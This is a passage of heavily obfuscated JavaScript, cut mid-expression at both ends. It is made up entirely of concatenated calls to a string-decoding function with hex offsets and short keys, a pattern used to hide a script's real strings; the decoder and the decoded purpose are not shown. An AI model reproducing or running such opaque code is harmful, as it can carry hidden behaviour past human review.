'hxy)')+Y(0x141c,'r1h2')+Y(0xcb4,']r3U')+Y(0x1265,'9W^6')+Y(0x147e,'X*@M')+Y(0xb72,'px@]')+Y(0x14b,'h51t')+Y(0x11c0,'%*#V')+Y(0x668,'8oZn')+Y(0x103e,'&Hm6')+Y(0x4da,'#9[f')+Y(0x7e6,'r1h2')+Y(0x512,'8oZn')+Y(0xdb4,'&XEf')+Y(0xf23,'r1h2')+Y(0x5e8,'@NIv')+Y(0x14e,'8oZn')+Y(0x721,'8oZn')+Y(0x1153,'z35x')+Y(0x418,'cDNP')+Y(0xe88,'a([$')+Y(0xd3d,'^h[a')+Y(0x831,'qtQK')+Y(0x267,'hgn@')+Y(0xb2a,'dUfB')+Y(0x111f,'cDNP')+Y(0x100,'dUfB')+Y(0x665,'a([$')+Y(0xdf5,'zDHx')+Y(0x968,'cDNP')+Y(0x18d,'0Z7M')+Y(0x689,'ybDV')+Y(0xd1d,'0Z7M')+Y(0x4bc,'zDHx')+Y(0xf7b,'r1h2')+Y(0x767,'2v#i')+Y(0xd12,'v[BG')+Y(0xacd,'t)vF')+Y(0x134c,'&XEf')+Y(0x7fc,'ppB0')+Y(0x757,'0#@Y')+Y(0xbc9,'8WOR')+Y(0x7f9,'X*@M')+Y(0x935,'G@Tq')+Y(0x35d,'[jnE')+Y(0xb8b,'r1h2')+Y(0x281,'7DM[')+Y(0xe06,'Htsc')+Y(0xba2,'hgn@')+Y(0x10b6,']r3U')+Y(0xff1,'w]LN')+Y(0x7d5,'GQRJ')+Y(0xb8d,'a([$')+Y(0x575,'u7E%')+Y(0xe4c,'ybDV')+Y(0x636,'hgn@')+Y(0x115d,'cDNP')+Y(0x135e,'mayM')+Y(0x1136,'JU#%')+Y(0xa89,'03lx')+Y(0x308,'#9[f')+Y(0xe93,'0Z7M')+Y(0x1e9,'#9[f')+Y(0x4fc,'cDNP')+Y(0x10f2,'dUfB')+Y(0x1c0,'8oZn')+Y(0x1242,'9&2D')+Y(0x8e2,'zDHx')+Y(0x13c,'a([$')+Y(0x1192,'t)vF')+Y(0x12d4,'RPR8')+Y(0x12ff,'3FhE')+Y(0x25b,']r3U')+Y(0xe7e,'&Hm6')+Y(0x134f,'X*@M')+Y(0x8e0,'8oZn')+Y(0x1367,'hxy)')+Y(0x77c,'qtQK')+Y(0xb96,'#9[f')+Y(0x80e,'MGVC')+Y(0x105a,'RPR8')+Y(0xcf4,'0#@Y')+Y(0x8ea,'v[BG')+Y(0xfdc,'&Hm6')+Y(0x248,'3FhE')+Y(0x324,'px@]')+Y(0x478,'#v1q')+Y(0x7f6,'8oZn')+Y(0x12b1,'&XEf')+Y(0xd85,'px@]')+Y(0x6d8,'#v1q')+Y(0x613,'hxy)')+Y(0x12b5,'hxy)')+Y(0x2b4,'zDHx')+Y(0x233,'#9[f')+Y(0x23b,'dUfB')+Y(0x6e0,'[jnE')+Y(0x12d5,'3FhE')+Y(0x8ed,'8oZn')+Y(0xabe,'3FhE')+Y(0x8ca,'8oZn')+Y(0x73f,'dUfB')+Y(0x1271,'8oZn')+Y(0x290,'8WOR')+Y(0x130b,'#9[f')+Y(0x8df,'[jnE')+Y(0xfd6,'[jnE')+Y(0x1489,'qtQK')+Y(0x4d3,'&IPJ')+Y(0x40e,'&XEf')+Y(0xfb9,'TRvh')+Y(0x1183,'3FhE')+Y(0x1251,'@NIv')+Y(0xd8e,'8oZn')+Y(0xa00,'&Hm6')+Y(0x2bc,'GQRJ')+Y(0x1187,'&XEf')+Y(0x8f6,'@NIv')+Y(0x519,'w00*')+Y(0x1074,'qtQK')+Y(0xa3c,'w]LN')+Y(0xc9c,'z35x')+Y(0x15d,'Htsc')+Y(0xeea,'v[BG')+Y(0xcd6,'ybDV')+Y(0x8d4,'%*#V')+Y(0x134,'&IPJ')+Y(0x372,'h51t')+Y(0x143b,'&Hm6')+Y(0x1174,'u7E%')+Y(0x903,'RPR8')+Y(0x138e,'mayM')+Y(0xd42,'@NIv')+Y(0x11ce,']r3U')+Y(0x1441,'r1h2')+Y(0x8af,'h51t')+Y(0xba4,'qtQK')+Y(0xda6,'FrHC')+Y(0x8a5,'GQRJ')+Y(0x182,'v[BG')+Y(0x10da,'GQRJ')+Y(0x1e4,'r1h2')+Y(0x136a,'hxy)')+Y(0x4a9,'8oZn')+Y(0x13c3,'&IPJ')+Y(0xbc8,'2v#i')+Y(0x87e,'3FhE')+Y(0x42a,'&IPJ')+Y(0x2e7,'G@Tq')+Y(0xe08,'8oZn')+Y(0x1ce,'u7E%')+Y(0x9b6,'03lx')+Y(0x904,'MGVC')+Y(0x12f9,'r1h2')+Y(0x2f7,'@NIv')+Y(0xdd1,'&Hm6')+Y(0x627,'h51t')+Y(0x1b9,'w]LN')+Y(0xc01,'JU#%')+Y(0x13f,'w00*')+Y(0xfce,'z35x')+Y(0x1180,'G@Tq')+Y(0xbff,'@NIv')+Y(0x8c8,'hgn@')+Y(0xf47,'ppB0')+Y(0x927,'ppB0')+Y(0x292,'7DM[')+Y(0xff7,'3FhE')+Y(0x1291,'RPR8')+Y(0x82e,'@NIv')+Y(0x7e3,'#9[f')+Y(0x1048,'z35x')+Y(0x548,'w]LN'))+(Y(0x25f,'GQRJ')+Y(0x1030,'zDHx')+Y(0x12b6,'v[BG')+Y(0x111b,'2v#i')+Y(0x2eb,'r1h2')+Y(0x13f5,'TRvh')+Y(0xf93,'7DM[')+Y(0x97c,'TRvh')+Y(0xb7f,'JU#%')+Y(0x14b2,'TRvh')+Y(0x1121,'w00*')+Y(0x1160,'2v#i')+Y(0x1274,'TRvh')+Y(0x127e,'px@]')+Y(0x374,'v[BG')+Y(0xfa6,'TRvh')+Y(0x725,'#9[f')+Y(0xce7,'u7E%')+Y(0x951,'r1h2')+Y(0x6ef,'i]1f')+Y(0x5b5,'r1h2')+Y(0x11a1,'RPR8')+Y(0x46d,'[jnE')+Y(0x13ff,'0#@Y')+Y(0xa6f,']r3U')+Y(0x1303,'TRvh')+Y(0x5a5,'9W^6')+Y(0x7f0,'qtQK')+Y(0xe44,'9W^6')+Y(0x4bd,'h51t')+Y(0x989,'w00*')+Y(0x27d,'#9[f')+Y(0x235,'03lx')+Y(0x1280,'G@Tq')+Y(0xa0a,'ppB0')+Y(0xcfa,'px@]')+Y(0x56c,'JU#%')+Y(0x8fe,'%*#V')+Y(0x763,'zDHx')+Y(0xfd3,'RPR8')+Y(0x26c,'^h[a')+Y(0x67d,'ybDV')+Y(0xf5b,'w00*')+Y(0xadc,'#v1q')+Y(0x12a7,'%*#V')+Y(0xaa2,'9W^6')+Y(0x5f9,'8oZn')+Y(0x256,'8oZn')+Y(0x1344,'8WOR')+Y(0x678,'8WOR')+Y(0x543,'z35x')+Y(0xb69,'w00*')+Y(0x66e,'w00*')+Y(0xf82,'RPR8')+Y(0x412,'a([$')+Y(0xbcc,'JU#%')+Y(0x37c,'JU#%')+Y(0x966,'Htsc')+Y(0x77d,'2v#i')+Y(0x877,'i]1f')+Y(0x10ef,'MGVC')+Y(0xe77,'r1h2')+Y(0xba9,'mayM')+Y(0x8ce,'FrHC')+Y(0xdb6,'w]LN')+Y(0x1026,'8oZn')+Y(0xec1,'ybDV')+Y(0x569,'2v#i')+Y(0x2a7,'ppB0')+Y(0xf5c,'8oZn')+Y(0xc48,'&Hm6')+Y(0x224,'cDNP')+Y(0x8bf,'JU#%')+Y(0x13f9,'9&2D')+Y(0x4f2,'7DM[')+Y(0x50a,'cDNP')+Y(0x10a3,'hgn@')+Y(0x322,'px@]')+Y(0xcb2,'ppB0')+Y(0xd3,'Htsc')+Y(0x500,']r3U')+Y(0x427,'&Hm6')+Y(0x2db,'TRvh')+Y(0xa78,'dUfB')+Y(0x108d,'cDNP')+Y(0xe0d,'&IPJ')+Y(0xffa,'mayM')+Y(0x7e1,'[jnE')+Y(0xfc9,'z35x')+Y(0x882,'9&2D')+Y(0xc59,'[jnE')+Y(0x7f5,'5n*S')+Y(0x1158,'%*#V')+Y(0x145d,'0#@Y')+Y(0xbb2,'i]1f')+Y(0x382,'mayM')+Y(0x147c,'03lx')+Y(0x146a,'TRvh')+Y(0xb06,'hxy)')+Y(0x10fb,'zDHx')+Y(0x79c,'&Hm6')+Y(0x720,'u7E%')+Y(0x28c,'9W^6')+Y(0xfbe,'i]1f')+Y(0xf81,'9W^6')+Y(0x36e,'a([$')+Y(0xca6,'a([$')+Y(0x2ed,'cDNP')+Y(0x1ef,'^h[a')+Y(0xc39,'FrHC')+Y(0x1102,'qtQK')+Y(0x4ce,'cDNP')+Y(0x140,'0Z7M')+Y(0x1320,'z35x')+Y(0xe41,'&Hm6')+Y(0x3fc,'v[BG')+Y(0x492,'t)vF')+Y(0x1005,'0#@Y')+Y(0x12c9,'JU#%')+Y(0xe42,'mayM')+Y(0x338,'&IPJ')+Y(0x9ac,'a([$')+Y(0x1397,'ybDV')+Y(0x100c,'cDNP')+Y(0x63a,'Htsc')+Y(0x119f,'X*@M')+Y(0x1a9,'FrHC')+Y(0x8b3,'9W^6')+Y(0x13c6,'@NIv')+Y(0x818,'a([$')+Y(0x9cf,'&XEf')+Y(0xd76,'%*#V')+Y(0xb55,'ppB0')+Y(0x130c,'z35x')+Y(0x3f6,'hxy)')+Y(0xd44,'03lx')+Y(0xd11,'9&2D')+Y(0xf86,'mayM')+Y(0x103a,'MGVC')+Y(0xecc,'#v1q')+Y(0x30f,'MGVC')+Y(0x1339,'9&2D')+Y(0x126b,'z35x')+Y(0xcca,'2v#i')+Y(0xc1a,'&IPJ')+Y(0x71e,'5n*S')+Y(0xa6e,'8WOR')+Y(0x143c,'TRvh')+Y(0xc28,'2v#i')+Y(0x130a,'ybDV')+Y(0xd33,'z35x')+Y(0x101e,'FrHC')+Y(0x895,'v[BG')+Y(0x1149,'ybDV')+Y(0x2f3,'#9[f')+Y(0x812,'JU#%')+Y(0xe04,'i]1f')+Y(0xee3,'a([$')+Y(0x586,'8WOR')+Y(0x1193,'%*#V')+Y(0x101f,'MGVC')+Y(0xe40,'0Z7M')+Y(0xf67,'5n*S')+Y(0x5c8,'cDNP')+Y(0x136d,'ybDV')+Y(0xe91,'mayM')+Y(0xfad,'px@]')+Y(0x69c,'9&2D')+Y(0xe83,'i]1f')+Y(0x8b0,'3FhE')+Y(0xd61,'5n*S')+Y(0x9be,'zDHx')+Y(0x6d9,'cDNP')+Y(0x52d,'z35x')+Y(0xfe5,'@NIv')+Y(0x1353,'03lx')+Y(0x819,'qtQK')+Y(0x21d,']r3U')+Y(0x2cd,'03lx')+Y(0xa1b,'RPR8')+Y(0x1135,'Htsc')+Y(0x1375,'9W^6')+Y(0x590,'Htsc')+Y(0x6c4,'cDNP')+Y(0x384,'9W^6')+Y(0x12f3,'Htsc')+Y(0x6c5,'3FhE')+Y(0xdf6,'%*#V')+Y(0xcd1,'8oZn')+Y(0xf3a,'zDHx')+Y(0x1ed,'^h[a')+Y(0x12b7,']r3U')+Y(0x386,'^h[a')+Y(0xe26,'JU#%')+Y(0x12fa,'8WOR')+Y(0x11e,'w00*')+Y(0xec0,'t)vF')+Y(0x1374,'v[BG')+Y(0x81d,'qtQK')+Y(0x5c6,']r3U'))+(Y(0x3a8,'0#@Y')+Y(0x32f,'JU#%')+Y(0xecb,'GQRJ')+Y(0x11ac,'mayM')+Y(0x9ca,'ppB0')+Y(0x13e9,'JU#%')+Y(0x663,'zDHx')+Y(0x7a8,'i]1f')+Y(0x90b,'0#@Y')+Y(0x45b,'qtQK')+Y(0x1028,'&IPJ')+Y(0x2c3,'2v#i')+Y(0x13f7,'MGVC')+Y(0x920,'h51t')+Y(0xbfc,'X*@M')+Y(0x1331,'9&2D')+Y(0x1313,'9&2D')+Y(0xf3e,'[jnE')+Y(0x11ec,'03lx')+Y(0x268,'#9[f')+Y(0x78e,'cDNP')+Y(0x85e,'0Z7M')+Y(0x57b,'JU#%')+Y(0x37f,'0Z7M')+Y(0x1263,'03lx')+Y(0xa1f,'ppB0')+Y(0x3ff,'7DM[')+Y(0x578,'0#@Y')+Y(0x4b4,'JU#%')+Y(0x840,'0Z7M')+Y(0xee2,'TRvh')+Y(0xf12,'#9[f')+Y(0x14ac,'hxy)')+Y(0x447,'5n*S')+Y(0x52f,'#9[f')+Y(0x94e,'[jnE')+Y(0x11d2,'t)vF')+Y(0xc35,'03lx')+Y(0x14ab,'9&2D')+Y(0x14a6,'X*@M')+Y(0xb1a,'5n*S')+Y(0xb76,'px@]')+Y(0xb32,'cDNP')+Y(0x13be,'#9[f')+Y(0xde1,'FrHC')+Y(0xb8f,'dUfB')+Y(0xceb,'2v#i')+Y(0xd9c,'9W^6')+Y(0x1330,'Htsc')+Y(0x3d8,'Htsc')+Y(0x3b1,']r3U')+Y(0xb5b,'[jnE')+Y(0x2f9,'cDNP')+Y(0xa1a,'mayM')+Y(0x948,'&Hm6')+Y(0xa26,'hxy)')+Y(0x147a,'a([$')+Y(0xa9b,'i]1f')+Y(0xdd3,'8WOR')+Y(0x834,'FrHC')+Y(0x137d,'ppB0')+Y(0x1165,']r3U')+Y(0xdb0,'RPR8')+Y(0xf90,'[jnE')+Y(0x3ed,'9W^6')+Y(0x833,'MGVC')+Y(0x527,'hxy)')+Y(0x793,'t)vF')+Y(0x16a,'X*@M')+Y(0x29f,'cDNP')+Y(0x1f6,'GQRJ')+Y(0x785,'#9[f')+Y(0x842,'ybDV')+Y(0x13e1,'GQRJ')+Y(0x1477,'t)vF')+Y(0xc6c,'Htsc')+Y(0xa62,'&IPJ')+Y(0xf1c,'t)vF')+Y(0xe3,'9&2D')+Y(0xa45,'%*#V')+Y(0x697,'&Hm6')+Y(0x35f,'z35x')+Y(0x807,'i]1f')+Y(0xb43,'0#@Y')+Y(0xd50,'9&2D')+Y(0x4cf,'u7E%')+Y(0x1019,'^h[a')+Y(0xfcd,'u7E%')+Y(0x937,'ppB0')+Y(0x81f,'&XEf')+Y(0xbe0,'r1h2')+Y(0x357,'dUfB')+Y(0x9de,'&Hm6')+Y(0xa5f,'&XEf')+Y(0x120a,'&XEf')+Y(0xa5a,'7DM[')+Y(0x1219,'hgn@')+Y(0xe1e,'X*@M')+Y(0xf39,'0Z7M')+Y(0xe0b,'8WOR')+Y(0xd7e,'0Z7M')+Y(0x1234,'mayM')+Y(0x6c3,'mayM')+Y(0x2d8,'w00*')+Y(0x1115,'r1h2')+Y(0xf61,'03lx')+Y(0xc14,'G@Tq')+Y(0x119e,'ppB0')+Y(0xbc7,'8WOR')+Y(0x133d,'ppB0')+Y(0x1264,'03lx')+Y(0xe4f,'0#@Y')+Y(0x896,'7DM[')+Y(0xd39,'@NIv')+Y(0x7aa,'#9[f')+Y(0x46e,'w]LN')+Y(0x1139,'zDHx')+Y(0xe8,'@NIv')+Y(0xf18,'MGVC')+Y(0x1451,'8WOR')+Y(0x85f,'w00*')+Y(0x702,'h51t')+Y(0x1196,'hxy)')+Y(0x747,'a([$')+Y(0x137f,'03lx')+Y(0x77e,'^h[a')+Y(0x93a,'w]LN')+Y(0x13e2,'v[BG')+Y(0x82c,'G@Tq')+Y(0x296,'w00*')+Y(0x867,'RPR8')+Y(0x2e3,']r3U')+Y(0x5ac,'w00*')+Y(0x9ee,'ybDV')+Y(0xa8c,'zDHx')+Y(0x8a0,'03lx')+Y(0xeda,'2v#i')+Y(0xae9,'px@]')+Y(0x1366,'cDNP')+Y(0x121,'v[BG')+Y(0x5de,'u7E%')+Y(0x1307,'G@Tq')+Y(0x734,'#9[f')+Y(0x181,'t)vF')+Y(0x1453,'7DM[')+Y(0x859,'Htsc')+Y(0xfea,']r3U')+Y(0x10af,'RPR8')+Y(0x14be,'^h[a')+Y(0x908,'7DM[')+Y(0xf71,'w00*')+Y(0x5cf,'dUfB')+Y(0x1cd,'Htsc')+Y(0xea3,'5n*S')+Y(0xe2b,'G@Tq')+Y(0x604,'MGVC')+Y(0x4d5,'hxy)')+Y(0x911,'GQRJ')+Y(0x1228,'2v#i')+Y(0x685,'dUfB')+Y(0x1194,'z35x')+Y(0x55d,'ppB0')+Y(0x11a3,'hgn@')+Y(0x172,'cDNP')+Y(0x202,'G@Tq')+Y(0xe6d,'#v1q')+Y(0xf1d,'[jnE')+Y(0x504,'%*#V')+Y(0x95a,'MGVC')+Y(0x2af,'^h[a')+Y(0x609,'0#@Y')+Y(0xdc7,'cDNP')+Y(0x1364,'i]1f')+Y(0x132d,'3FhE')+Y(0xe1,'hgn@')+Y(0xa32,'[jnE')+Y(0xfe7,'8WOR')+Y(0xea,'ybDV')+Y(0x2d9,'03lx')+Y(0x1126,'dUfB')+Y(0xad4,'i]1f')+Y(0x5c9,'X*@M')+Y(0xed9,'JU#%')+Y(0x102c,'dUfB')+Y(0x45c,'hgn@')+Y(0x4dc,'^h[a')+Y(0x415,'r1h2')+Y(0xa73,'3FhE')+Y(0xe15,'FrHC')+Y(0xf69,'a([$')+Y(0xc15,'JU#%')+Y(0x6a5,'r1h2')+Y(0xedc,'dUfB')+Y(0x404,'8WOR')+Y(0x12a9,'7DM[')+Y(0x6dc,'2v#i')+Y(0xb81,'GQRJ')+Y(0xa09,'ppB0')+Y(0x1490,'r1h2')+Y(0xc2a,'v[BG'))+(Y(0xf5,'v[BG')+Y(0x99b,'X*@M')+Y(0x141e,'v[BG')+Y(0x10cc,'#v1q')+Y(0x10ab,'hxy)')+Y(0x126e,'px@]')+Y(0x1484,'7DM[')+Y(0xab5,']r3U')+Y(0x9d9,'@NIv')+Y(0x1fe,'&XEf')+Y(0x157,'&IPJ')+Y(0xca4,'GQRJ')+Y(0x682,'^h[a')+Y(0xd83,'v[BG')+Y(0x11ee,'TRvh')+Y(0x1421,'ybDV')+Y(0x93c,'a([$')+Y(0x1077,'5n*S')+Y(0xa84,'^h[a')+Y(0x26a,'9W^6')+Y(0x9d8,'zDHx')+Y(0xe0,'w]LN')+Y(0xc6a,'X*@M')+Y(0x94f,'#9[f')+Y(0x897,'hxy)')+Y(0x89b,'8oZn')+Y(0x2c7,'mayM')+Y(0xe14,'i]1f')+Y(0x14f,'0#@Y')+Y(0x1010,'ybDV')+Y(0x14ca,'a([$')+Y(0x728,'&Hm6')+Y(0x561,'&Hm6')+Y(0x14b9,'&XEf')+Y(0x64a,'@NIv')+Y(0x9cc,'5n*S')+Y(0x506,'MGVC')+Y(0x14a0,'@NIv')+Y(0xc8f,'@NIv')+Y(0x208,'^h[a')+Y(0x2bd,'^h[a')+Y(0x1022,'FrHC')+Y(0x1448,'G@Tq')+Y(0x1181,'h51t')+Y(0xc92,'0Z7M')+Y(0xd0d,'0Z7M')+Y(0xe8a,'a([$')+Y(0x201,'03lx')+Y(0xd31,'5n*S')+Y(0x822,'ybDV')+Y(0xeac,'#9[f')+Y(0x54b,'&Hm6')+Y(0x1137,'r1h2')+Y(0x1432,'MGVC')+Y(0xb41,'w00*')+Y(0x12c7,'5n*S')+Y(0x22f,'8oZn')+Y(0x9fb,'r1h2')+Y(0x128a,'8WOR')+Y(0xa24,'0Z7M')+Y(0xc27,'[jnE')+Y(0x1372,'px@]')+Y(0x11c5,'0#@Y')+Y(0x1368,'#v1q')+Y(0xfc2,'G@Tq')+Y(0xffd,'mayM')+Y(0x83f,'FrHC')+Y(0x869,'#v1q')+Y(0xad5,'2v#i')+Y(0x42e,'5n*S')+Y(0xe73,'&XEf')+Y(0xab6,'zDHx')+Y(0x480,'G@Tq')+Y(0x86c,'9W^6')+Y(0x6b1,'^h[a')+Y(0x791,'TRvh')+Y(0xfc8,'a([$')+Y(0x973,'0Z7M')+Y(0x12ee,'px@]')+Y(0x1141,'hgn@')+Y(0x3d9,'&Hm6')+Y(0x1e5,'u7E%')+Y(0x1025,'zDHx')+Y(0xcd9,'i]1f')+Y(0xea4,'w]LN')+Y(0x905,'t)vF')+Y(0x132a,'mayM')+Y(0x5bf,'5n*S')+Y(0x18c,'GQRJ')+Y(0x315,'FrHC')+Y(0x23c,'TRvh')+Y(0x230,'a([$')+Y(0x14c5,'5n*S')+Y(0x7af,'RPR8')+Y(0x9fe,'5n*S')+Y(0x1348,'TRvh')+Y(0xdc6,'#v1q')+Y(0xb94,'t)vF')+Y(0x1268,'@NIv')+Y(0x9f4,'hgn@')+Y(0x5d6,'3FhE')+Y(0x783,'a([$')+Y(0xaf3,'a([$')+Y(0x3f2,'9W^6')+Y(0x1429,'&XEf')+Y(0x74b,'[jnE')+Y(0x150,'GQRJ')+Y(0x1127,'zDHx')+Y(0x43b,'TRvh')+Y(0x12f2,'i]1f')+Y(0xd3f,'9W^6')+Y(0x148c,'8WOR')+Y(0x4b8,'9W^6')+Y(0xc80,'hxy)')+Y(0x1131,'GQRJ')+Y(0x1071,'^h[a')+Y(0xf97,'hgn@')+Y(0x1ea,'0Z7M')+Y(0xc3b,'0Z7M')+Y(0x801,'dUfB')+Y(0x1fc,'8oZn')+Y(0x730,'@NIv')+Y(0x263,'#9[f')+Y(0x7e8,'&XEf')+Y(0x10c,'9&2D')+Y(0xabf,'&XEf')+Y(0x131b,'mayM')+Y(0x33e,']r3U')+Y(0x1053,'i]1f')+Y(0x1120,'i]1f')+Y(0x589,'RPR8')+Y(0xae4,'&Hm6')+Y(0xe33,'dUfB')+Y(0x674,'&XEf')+Y(0x1460,'h51t')+Y(0x66a,'cDNP')+Y(0xbfb,'a([$')+Y(0x58f,'8WOR')+Y(0x398,'MGVC')+Y(0x1455,'9&2D')+Y(0xf17,'mayM')+Y(0x16e,'&XEf')+Y(0x12bd,'&XEf')+Y(0xdc9,'%*#V')+Y(0x6f9,'@NIv')+Y(0xfbf,'v[BG')+Y(0x502,'9W^6')+Y(0x6c9,'3FhE')+Y(0x161,'t)vF')+Y(0x5e0,'GQRJ')+Y(0x2d2,'9W^6')+Y(0xbf8,'zDHx')+Y(0xd52,'hxy)')+Y(0x1321,'%*#V')+Y(0x11ef,'^h[a')+Y(0x403,'h51t')+Y(0xb26,'a([$')+Y(0xbf7,'G@Tq')+Y(0x13d,'zDHx')+Y(0x148e,'hgn@')+Y(0x1287,'#9[f')+Y(0x105e,'ybDV')+Y(0xf80,'h51t')+Y(0x959,'TRvh')+Y(0x118e,'px@]')+Y(0x132c,'TRvh')+Y(0x638,'ybDV')+Y(0x7cb,'#v1q')+Y(0x44d,'i]1f')+Y(0x9c3,'zDHx')+Y(0xf02,'3FhE')+Y(0x10bf,'#9[f')+Y(0xfae,'&IPJ')+Y(0x11a4,'#v1q')+Y(0x26e,'^h[a')+Y(0xd6f,'03lx')+Y(0x1094,'mayM')+Y(0xa5d,'r1h2')+Y(0x151,'r1h2')+Y(0xc58,'&Hm6')+Y(0x9f9,'G@Tq')+Y(0x57e,'%*#V')+Y(0x910,'w]LN')+Y(0xa77,'RPR8')+Y(0x149f,'i]1f')+Y(0xb1d,'i]1f')+Y(0xe05,'px@]')+Y(0x67e,'z35x')+Y(0x16c,'r1h2')+Y(0x924,'zDHx')+Y(0xf64,'8WOR')+Y(0x10dd,'dUfB')+Y(0xbdc,'0Z7M')+Y(0x4b2,'qtQK')+Y(0x6d6,'TRvh')+Y(0x8d1,'cDNP')+Y(0x540,'8WOR')+Y(0x5c0,'Htsc')+Y(0x11fe,'9&2D')+Y(0x142f,'w00*'))+(Y(0xa39,'t)vF')+Y(0x2ee,'7DM[')+Y(0x90c,'w00*')+Y(0xae5,'i]1f')+Y(0xf5f,'RPR8')+Y(0xed8,'a([$')+Y(0x463,'2v#i')+Y(0xf52,'mayM')+Y(0x1419,']r3U')+Y(0xdf7,'JU#%')+Y(0x1068,'ppB0')+Y(0xee,'hxy)')+Y(0xd6,'ppB0')+Y(0x51d,'cDNP')+Y(0xfa7,'8oZn')+Y(0x81a,'G@Tq')+Y(0x6aa,'3FhE')+Y(0x21a,'#v1q')+Y(0x630,'px@]')+Y(0x3b8,'hgn@')+Y(0xebe,']r3U')+Y(0x46a,'MGVC')+Y(0xb78,'MGVC')+Y(0x464,'8WOR')+Y(0x75d,'r1h2')+Y(0x216,'v[BG')+Y(0xb6a,'&XEf')+Y(0x60e,'ppB0')+Y(0x11e3,'w]LN')+Y(0xef0,'JU#%')+Y(0x18a,'%*#V')+Y(0xc0d,'3FhE')+Y(0x884,'8oZn')+Y(0x623,'v[BG')+Y(0xc25,'TRvh')+Y(0x3c5,'GQRJ')+Y(0x1aa,'TRvh')+Y(0x139f,'8WOR')+Y(0x1059,'ppB0')+Y(0x1302,'5n*S')+Y(0x4e5,'ybDV')+Y(0x109,'X*@M')+Y(0x9a7,'#9[f')+Y(0xe21,'Htsc')+Y(0xc5a,'3FhE')+Y(0x11d3,'#v1q')+Y(0xa88,'JU#%')+Y(0xde4,'w00*')+Y(0xf76,'v[BG')+Y(0xaca,'mayM')+Y(0xd1c,'#9[f')+Y(0x4ca,'mayM')+Y(0x4db,'r1h2')+Y(0x1052,'t)vF')+Y(0xb5f,'hgn@')+Y(0x94a,'t)vF')+Y(0x6b7,'03lx')+Y(0x8ef,'[jnE')+Y(0x14a,'5n*S')+Y(0x1438,'px@]')+Y(0x9f5,'G@Tq')+Y(0x87a,'t)vF')+Y(0xa1e,']r3U')+Y(0x40c,'px@]')+Y(0xad9,'[jnE')+Y(0x13bb,'X*@M')+Y(0x8bd,'i]1f')+Y(0x7f8,'t)vF')+Y(0x12f1,'zDHx')+Y(0x5ae,'8WOR')+Y(0x131e,'JU#%')+Y(0x11cd,']r3U')+Y(0x1227,'G@Tq')+Y(0x739,'w]LN')+Y(0xa4e,'&IPJ')+Y(0x111a,'9W^6')+Y(0xa37,'&XEf')+Y(0x99c,'3FhE')+Y(0xd0f,'03lx')+Y(0x27a,'0Z7M')+Y(0xbd5,'qtQK')+Y(0xed,'r1h2')+Y(0x14a5,'px@]')+Y(0xaa5,'%*#V')+Y(0x10eb,'Htsc')+Y(0x912,'MGVC')+Y(0x2d0,'9&2D')+Y(0x843,'9&2D')+Y(0x117f,'qtQK')+Y(0xe64,'FrHC')+Y(0x10a7,'i]1f')+Y(0x11c,'TRvh')+Y(0x62e,'mayM')+Y(0x33d,'&IPJ')+Y(0xbfd,'8oZn')+Y(0xa68,'hgn@')+Y(0x12e2,'mayM')+Y(0x6ad,'3FhE')+Y(0x1a6,'ybDV')+Y(0x573,'r1h2')+Y(0xce4,'dUfB')+Y(0x1f9,'^h[a')+Y(0x55c,'hgn@')+Y(0x775,'mayM')+Y(0x1363,'zDHx')+Y(0x1317,'a([$')+Y(0x95b,'&IPJ')+Y(0xbdd,'03lx')+Y(0xb03,'^h[a')+Y(0x6f5,'RPR8')+Y(0xdba,'03lx')+Y(0x1064,'a([$')+Y(0xc8c,'TRvh')+Y(0x1436,'7DM[')+Y(0x619,'r1h2')+Y(0x6a4,'^h[a')+Y(0x1215,'zDHx')+Y(0x72a,'&Hm6')+Y(0x49d,'9W^6')+Y(0xeb5,'^h[a')+Y(0xed1,'qtQK')+Y(0x149a,'FrHC')+Y(0x4e2,'a([$')+Y(0x570,'#v1q')+Y(0x4be,'5n*S')+Y(0xd59,'9&2D')+Y(0xcae,'%*#V')+Y(0xd01,'7DM[')+Y(0x513,'ppB0')+Y(0x1312,'FrHC')+Y(0xfe3,'#9[f')+Y(0x317,'ybDV')+Y(0xe6f,'w]LN')+Y(0x1285,'i]1f')+Y(0x1381,'X*@M')+Y(0xbe3,'RPR8')+Y(0x119c,'9W^6')+Y(0xf15,'03lx')+Y(0x692,'MGVC')+Y(0x70b,'^h[a')+Y(0x71a,'#9[f')+Y(0x47b,'03lx')+Y(0x491,'2v#i')+Y(0x220,'t)vF')+Y(0x641,'u7E%')+Y(0xbf4,'h51t')+Y(0xbdb,'a([$')+Y(0xad7,'Htsc')+Y(0xaae,'G@Tq')+Y(0x7c5,'mayM')+Y(0x3df,'8oZn')+Y(0x122c,'z35x')+Y(0xf9,'&Hm6')+Y(0xef1,'px@]')+Y(0x13b6,'a([$')+Y(0x530,'v[BG')+Y(0x442,'0Z7M')+Y(0x10cf,'zDHx')+Y(0xc55,'px@]')+Y(0x49e,'Htsc')+Y(0x10f4,'FrHC')+Y(0x10f5,'&Hm6')+Y(0x755,'t)vF')+Y(0xe7c,'GQRJ')+Y(0xa1d,'#9[f')+Y(0xe8d,'i]1f')+Y(0x68f,'dUfB')+Y(0xc57,'TRvh')+Y(0x738,'mayM')+Y(0x106a,'RPR8')+Y(0xe61,'2v#i')+Y(0x304,'8WOR')+Y(0x1015,'w]LN')+Y(0xf22,'5n*S')+Y(0x1154,'u7E%')+Y(0x2c0,'7DM[')+Y(0x127b,'&IPJ')+Y(0x1238,'dUfB')+Y(0x186,'i]1f')+Y(0x12f0,'8oZn')+Y(0x413,'w]LN')+Y(0x1f8,'%*#V')+Y(0xd34,'#9[f')+Y(0x4fe,'hxy)')+Y(0x51e,'zDHx')+Y(0x85b,'t)vF')+Y(0x13de,'h51t')+Y(0x10d,'%*#V')+Y(0x1032,'r1h2')+Y(0x250,'&Hm6')+Y(0x107e,'0Z7M')+Y(0x16f,'#v1q')+Y(0x7db,'cDNP')+Y(0xbd1,'zDHx')+Y(0x1415,'^h[a')+Y(0x1447,'MGVC')+Y(0xdea,'w]LN')+Y(0x36a,'RPR8')+Y(0x976,'dUfB')+Y(0x4f0,'v[BG'))+(Y(0x838,'cDNP')+Y(0xcfd,'ppB0')+Y(0xfb5,'RPR8')+Y(0x3bb,'w00*')+Y(0xead,'7DM[')+Y(0xc21,'&IPJ')+Y(0x92b,'hgn@')+Y(0x7a7,'cDNP')+Y(0xafe,'RPR8')+Y(0x13fb,'3FhE')+Y(0xf8d,'a([$')+Y(0x10e,'[jnE')+Y(0xb52,'w00*')+Y(0xb68,'cDNP')+Y(0x419,'[jnE')+Y(0x19c,'h51t')+Y(0xe54,'FrHC')+Y(0x55a,'RPR8')+Y(0xde5,'JU#%')+Y